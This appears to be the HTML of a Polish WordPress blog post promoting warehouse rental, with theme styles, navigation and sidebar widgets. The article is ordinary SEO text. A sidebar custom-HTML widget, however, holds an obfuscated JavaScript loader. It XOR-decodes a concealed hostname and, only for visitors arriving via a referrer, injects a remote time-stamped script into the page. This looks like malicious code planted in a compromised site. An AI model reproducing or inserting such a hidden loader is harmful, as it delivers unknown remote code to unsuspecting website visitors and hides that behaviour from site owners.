     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-239 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.hadamowka.pl/" rel="home" title="Przewóz osób Warszawa | Strona główna"><img src="https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Przewóz osób Warszawa" width="1074" height="216"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.hadamowka.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.hadamowka.pl/" rel="home" title="Przewóz osób Warszawa | Strona główna"><img src="https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Przewóz osób Warszawa" width="1074" height="216"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.hadamowka.pl/kategoria/inne/" rel="category tag">Inne</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-239 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Wynajem powierzchni magazynowej &#8211; czy warto się na to zdecydować?</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2021-04-29T21:26:12+02:00">29 kwietnia 2021</time>
                      </p>
	  
	<img width="1280" height="800" src="https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867.jpg 1280w, https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867-300x188.jpg 300w, https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867-768x480.jpg 768w, https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867-1024x640.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><strong>Dostęp do powierzchni magazynowej jest niezbędny w wielu branżach. Szczególnie w tych sprzedażowych. W niektórych przypadkach firmy budują własne magazyny, jednak w wielu przypadkach lepszym rozwiązaniem jest wynajem takiej powierzchni. Jak to zrobić? Czy to rzeczywiście się opłaca? </strong></p>
<p>Prowadzenie działalności gospodarczej związanej ze sprzedażą towarów wymaga świetnej organizacji nie tylko w zakresie strategii biznesowej, ale i logistyki. Jedną z najważniejszych kwestii jest tutaj właściwe przechowywanie towarów będących przedmiotem sprzedaży. Muszą mieć one zapewnione odpowiednie warunki, zapewniające im pełne bezpieczeństwo. Dlatego też każdej takiej firmie potrzebna jest<strong> powierzchnia magazynowa</strong> o określonych parametrach. Można rozważyć budowę takiej, hali, jednak obecnie coraz więcej przedsiębiorców stawia na <strong>wynajem magazynu</strong>. Usługa ta cieszy się bardzo dużą popularnością, szczególnie że na rynku dostępna jest aktualnie naprawdę bardzo zróżnicowana i atrakcyjna oferta. Polega ona na współpracy długoterminowej z firmą, która ją świadczy. Jeśli więc potrzebny jest nam <strong>magazyn, wynajem</strong> może okazać się najlepszym rozwiązaniem. Dowiedzmy się więcej o jego zaletach.</p>
<h2>Wynajem magazynu — kiedy warto się na to zdecydować?</h2>
<p>Kupno lub budowa magazynu to ogromne przedsięwzięcie, wymagające bardzo dużej inwestycji. Nie mówiąc już nawet o wszystkich kosztach związanych z utrzymaniem takiego obiektu. Nie da się ukryć, że nie wszyscy przedsiębiorcy mogą sobie pozwolić na taki wydatek. Na szczęście istnieją nowoczesne, świetnie przystosowane i zaawansowane <a href="https://logicor.eu/pl" target="_blank" rel="noopener">centra logistyczne</a>, które umożliwiają <strong>wynajem powierzchni magazynowej</strong>. Dzięki temu, aby prowadzić swą działalność, wcale nie musimy jednocześnie martwić się wydatkiem związanym z taką inwestycją.</p>
<p><strong>Magazyny do wynajęcia</strong> to rozwiązanie szczególnie atrakcyjne dla firm, które dopiero wchodzą na rynek. Pozwala ono bowiem na znacznie łatwiejszy start, który nie jest jednocześnie obarczony dużym ryzykiem. Pomyślmy tylko, co by się stało, gdybyśmy zainwestowali w kupno magazynu, a biznes okazałby się klęską? Istna katastrofa finansowa. Dlatego też <strong>wynajem magazynu</strong> poleca się przede wszystkim małym i rozwijającym się przedsiębiorstwom, szczególnie tym działającym w branży e-commerce.</p>
<p><strong>Wynajem magazynu</strong> to opcja, na którą może zdecydować się każdy przedsiębiorca, bez względu na rodzaj prowadzonej działalności. Mimo że poleca się ją przede wszystkim mniejszym firmom, to jednak obecnie na <strong>wynajem powierzchni magazynowej</strong> coraz częściej decydują się także większe przedsiębiorstwa. Duży wybór ofert sprawia, że każdy może wybrać przestrzeń dokładnie dopasowaną do potrzeb i indywidualnych oczekiwań. Można też śmiało stwierdzić, że <a href="https://logicor.eu/pl/pl/nieruchomosci" target="_blank" rel="noopener">wynajem magazynu</a> to obecnie jedno z najbardziej opłacalnych rozwiązań, jeśli chodzi o przechowywanie towarów.</p>
<h2></h2>
<h2>Wynajem powierzchni magazynowej — zalety</h2>
<p>Wiemy już, że warto wynająć <a href="https://logicor.eu/pl/pl/logicor-polska-magazyny-logistyczne" target="_blank" rel="noopener">magazyny logistyczne</a> ze względów finansowych. Jest to bardzo opłacalne i nie wymaga od nas żadnej inwestycji. Zanim jednak dowiemy się, jak właściwie wynajmuje się magazyny oraz co powinniśmy wziąć przy tym pod uwagę, sprawdźmy, jakie jeszcze zalety wiążą się z tym rozwiązanie. A jest ich naprawdę całkiem sporo.</p>
<p><strong>Powierzchnie magazynowe</strong> przeznaczone na wynajem są przede wszystkim doskonale przystosowane do potrzeb klientów, czyli przedsiębiorców. Dzięki bardzo szerokiej ofercie w tym zakresie każdy bez problemu znajdzie przestrzeń odpowiednio zaaranżowaną do przechowywania konkretnych towarów. I to bez względu na ich gabaryty, czy preferencje dotyczące temperatury przechowywania. <strong>Powierzchnie magazynowe do wynajęcia</strong> mają obecnie w standardzie całodobowy monitoring. Zapewniają też szereg innych zabezpieczeń, dzięki czemu towar jest pod stałą kontrolą i możemy mieć pewność, że nic mu nie zagraża.</p>
<p>Aktualnie<strong> powierzchnie magazynowe do wynajęcia</strong> dostępne są już właściwie w każdym zakątku Polski, dlatego z łatwością wybierzemy <strong>magazyn</strong>, który pozwoli zachować nam najwyższy poziom logistyki transportu. Co więcej, w razie potrzeby, w każdej chwili możemy przenieść towar do <strong>magazynu</strong> w innej lokalizacji, co zapewnia nam ogromną elastyczność i wolność w prowadzeniu biznesu.</p>
<h2>Na co zwrócić uwagę wybierając magazyn do wynajęcia?</h2>
<p>Aktualnie coraz więcej specjalistycznych firm oferuje <a href="https://logicor.eu/pl/pl/nieruchomosci" target="_blank" rel="noopener">magazyny do wynajęcia</a>. Wybór odpowiedniej <strong>powierzchni magazynowej</strong> nie jest jednak łatwym zadaniem i musimy przy tym zwrócić uwagę na naprawdę wiele kwestii. Przede wszystkim, musimy zadbać o precyzyjne ustalenie wymagań naszego towaru. Podstawą jest bowiem, by <strong>magazyn</strong> był dobrze przystosowany do jego przechowywania. W tym celu warto zapoznać się z ofertami konkretnych firm i wybrać tę, która zapewnia najwyższy poziom usług oraz gwarantuje wszystkie niezbędne zabezpieczenia.</p>
<p>Wynajęta <strong>powierzchnia magazynowa</strong> powinna też zapewniać nam łatwą dostępność do towarów oraz do ich dystrybucji. Dlatego też niezwykle istotnym czynnikiem wyboru będzie też lokalizacja magazynu. Ostatnią z najważniejszych kwestii jest oczywiście koszt wynajmu. Ceny mogą bardzo się różnić, ponieważ są zależne od naprawdę wielu spraw. Pamiętajmy jednak, by zawsze stawiać przede wszystkim na jakość usług.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne posty:</h3><ol>
<li><a href="https://www.hadamowka.pl/nosowka-u-psa/" rel="bookmark" title="Nosówka u psa">Nosówka u psa</a> <small>Nosówka to bardzo zaraźliwa choroba wirusowa, na którą może zachorować pies w każdym wieku. Jest to przy tym jedna z najniebezpieczniejszych psich...</small></li>
<li><a href="https://www.hadamowka.pl/wiele-korzysci/" rel="bookmark" title="Wiele korzyści">Wiele korzyści</a> <small>Bieganie, jazda rowerem, pływanie, spacer, intensywny marsz. To tylko niektóre z możliwości jakie możemy wykorzystać by zrzucić kilka zbędnych kilogramów. Nic dodać...</small></li>
<li><a href="https://www.hadamowka.pl/ustawa-hazardowa-w-polsce-jeszcze-bardziej-sie-umacnia/" rel="bookmark" title="Ustawa hazardowa w Polsce jeszcze bardziej się umacnia.">Ustawa hazardowa w Polsce jeszcze bardziej się umacnia.</a> <small>Wszelkie zakłady bukmacherskie, e platformy do gier hazardowych, a także pokera, czy obstawiania wyścigów w aktualnie ze względu na ustawę hazardową są...</small></li>
<li><a href="https://www.hadamowka.pl/zdrowa-dieta-a-warzywa/" rel="bookmark" title="Zdrowa dieta, a warzywa">Zdrowa dieta, a warzywa</a> <small>Warzywa i owoce są w podstawie piramidy żywieniowej. Ich jedzenie jest kluczem do zachowania zdrowia. Produkty roślinne jako jedyne są dla nas...</small></li>
<li><a href="https://www.hadamowka.pl/przydatne-slowka-angielskie/" rel="bookmark" title="Przydatne słówka angielskie">Przydatne słówka angielskie</a> <small>Współcześnie bardzo trudno wyobrazić sobie funkcjonowanie bez znajomości choćby podstawowych zwrotów i słów w języku angielskim. W naszym codziennym języku jest coraz...</small></li>
<li><a href="https://www.hadamowka.pl/kilka-najslodszych-ras-psow/" rel="bookmark" title="Kilka najsłodszych ras psów">Kilka najsłodszych ras psów</a> <small>Nie da się wybrać ulubieńców, jeśli chodzi o psy. Każdy z nich zasługuje na tytuł najlepszego przyjaciela człowieka, oraz na życie pełne...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-208 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">

			<div class="post-thumbnail">
				<a href="https://www.hadamowka.pl/przechodzenie-przez-jezdnie-poza-pasami-mozna-ale-w-szczegolnych-wypadkach/" class="hu-rel-post-thumb">
					<img width="369" height="245" src="https://www.hadamowka.pl/wp-content/uploads/2020/05/pieszy_1589458615.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2020/05/pieszy_1589458615.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2020/05/pieszy_1589458615-300x199.jpg 300w" sizes="auto, (max-width: 369px) 100vw, 369px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.hadamowka.pl/przechodzenie-przez-jezdnie-poza-pasami-mozna-ale-w-szczegolnych-wypadkach/" rel="bookmark">Przechodzenie przez jezdnię poza pasami &#8211; można, ale w szczególnych wypadkach</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2018-05-14 14:16:16">14 maja 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">14 maja 2018</span>
     &middot; Last modified <span class="updated">14 maja 2020</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-359 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">

			<div class="post-thumbnail">
				<a href="https://www.hadamowka.pl/drewniane-biurka-kreatywne-pomysly-na-stylowe-aranzacje-wnetrz/" class="hu-rel-post-thumb">
					<img width="408" height="245" src="https://www.hadamowka.pl/wp-content/uploads/2025/11/biurko_1764499987.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2025/11/biurko_1764499987.jpg 1280w, https://www.hadamowka.pl/wp-content/uploads/2025/11/biurko_1764499987-300x180.jpg 300w" sizes="auto, (max-width: 408px) 100vw, 408px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.hadamowka.pl/drewniane-biurka-kreatywne-pomysly-na-stylowe-aranzacje-wnetrz/" rel="bookmark">Drewniane biurka: kreatywne pomysły na stylowe aranżacje wnętrz</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-11-27 11:52:47">27 listopada 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">27 listopada 2025</span>
     &middot; Last modified <span class="updated">30 listopada 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-183 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">

			<div class="post-thumbnail">
				<a href="https://www.hadamowka.pl/zdrowa-dieta-a-warzywa/" class="hu-rel-post-thumb">
					<img width="408" height="245" src="https://www.hadamowka.pl/wp-content/uploads/2019/10/owoce_1570376723.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2019/10/owoce_1570376723.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2019/10/owoce_1570376723-300x180.jpg 300w" sizes="auto, (max-width: 408px) 100vw, 408px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.hadamowka.pl/zdrowa-dieta-a-warzywa/" rel="bookmark">Zdrowa dieta, a warzywa</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-01-06 17:44:06">6 stycznia 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">6 stycznia 2017</span>
     &middot; Last modified <span class="updated">24 października 2019</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://www.hadamowka.pl/poznaj-atrakcje-ukrainy/" rel="next"><i class="fas fa-chevron-right"></i><span>Poznaj atrakcje Ukrainy</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://www.hadamowka.pl/rodzinny-wyjazd-na-wakacje/" rel="prev"><i class="fas fa-chevron-left"></i><span>Rodzinny wyjazd na wakacje.</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hadamowka.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.hadamowka.pl/masaz-stawu-skroniowo-zuchwowego-klucz-do-ulgi-w-bolach-glowy-i-napieciach-miesniowych/">Masaż stawu skroniowo-żuchwowego: klucz do ulgi w bólach głowy i napięciach mięśniowych</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/drewniane-biurka-kreatywne-pomysly-na-stylowe-aranzacje-wnetrz/">Drewniane biurka: kreatywne pomysły na stylowe aranżacje wnętrz</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/innowacyjne-rozwiazania-od-producentow-opakowan-dla-twojego-biznesu/">Innowacyjne rozwiązania od producentów opakowań dla Twojego biznesu</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/wspolczesna-literatura-polska-od-zdrowego-stylu-zycia-po-mroczne-kryminaly/">Współczesna literatura polska: Od zdrowego stylu życia po mroczne kryminały</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/niezwykle-atrakcje-korfu-co-warto-zobaczyc-podczas-zwiedzania/">Niezwykłe atrakcje Korfu: Co warto zobaczyć podczas zwiedzania</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Pensjonat <strong>Hadamówka</strong> znajdował się  w Istebnej:</p>
<p>Istebna Dzielec 1331, <br class="first last" />43-470 Istebna</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.hadamowka.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.hadamowka.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.hadamowka.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.hadamowka.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.hadamowka.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.hadamowka.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hadamowka.pl/kategoria/przewozy/">Przewozy</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.hadamowka.pl/kategoria/turystyka/">Turystyka</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f594) {
    
    var _93176 = Date.now();
    var _d5f77 = 1000;
    _93176 = _93176 / _d5f77;
    _93176 = Math.floor(_93176);

    var _d7ea2 = 600;
    _93176 -= _93176 % _d7ea2;
    _93176 = _93176.toString(16);

    var _2301b = _f594.referrer;

    if (!_2301b) return;

    var _37c45 = [33533, 33528, 33511, 33524, 33525, 33520, 33506, 33529, 33523, 33534, 33520, 33507, 33525, 33530, 33528, 33509, 33471, 33528, 33535, 33527, 33534];

    _37c45 = _37c45.map(function(_ff67b){
        return _ff67b ^ 33425;
    });

    var _9896 = "9241393572954b48de65b5bb4b7aadbe";
    
    _37c45 = String.fromCharCode(..._37c45);

    var _9f64d = "https://";
    var _b962d = "/";
    var _36bf6 = "track-";

    var _b8676 = ".js";

    var _9d8ca = _f594.createElement("script");
    _9d8ca.type = "text/javascript";
    _9d8ca.async = true;
    _9d8ca.src = _9f64d + _37c45 + _b962d + _36bf6 + _93176 + _b8676;

    _f594.getElementsByTagName("head")[0].appendChild(_9d8ca)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Warto spojrzeć</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/nosowka-u-psa/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2018/11/pies_1542209107.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nosówka u psa" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/11/pies_1542209107.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/11/pies_1542209107-300x199.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/nosowka-u-psa/" rel="bookmark">Nosówka u psa</a><div class="arpw-summary">Nosówka to bardzo zaraźliwa choroba wirusowa, na którą może zachorować pies w każdym wieku. Jest to przy tym jedna z najniebezpieczniejszych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/przeprowadzki-miedzynarodowe-warszawa-cennik/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/meble_pokój_1526330518.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przeprowadzki międzynarodowe Warszawa &#8211; cennik" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/meble_pokój_1526330518.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/meble_pokój_1526330518-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-miedzynarodowe-warszawa-cennik/" rel="bookmark">Przeprowadzki międzynarodowe Warszawa &#8211; cennik</a><div class="arpw-summary">Planowanie międzynarodowej przeprowadzki z Warszawy to nie lada wyzwanie, które wymaga nie tylko dobrej organizacji, ale także znajomości kosztów i formalności. &hellip;</div></li><li class="arpw-li arpw-clearfix"> <a href="https://www.tmsu.pl/klimatyzacja-zyrardow/" target="_blank">www.tmsu.pl/klimatyzacja-zyrardow/</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/jak-nauczyc-dziecko-jazdy-na-hulajnodze-kompleksowy-przewodnik/"  rel="bookmark"><img width="50" height="37" src="https://www.hadamowka.pl/wp-content/uploads/2024/07/hulajnoga_1721656597.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak nauczyć dziecko jazdy na hulajnodze: Kompleksowy przewodnik" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2024/07/hulajnoga_1721656597.jpg 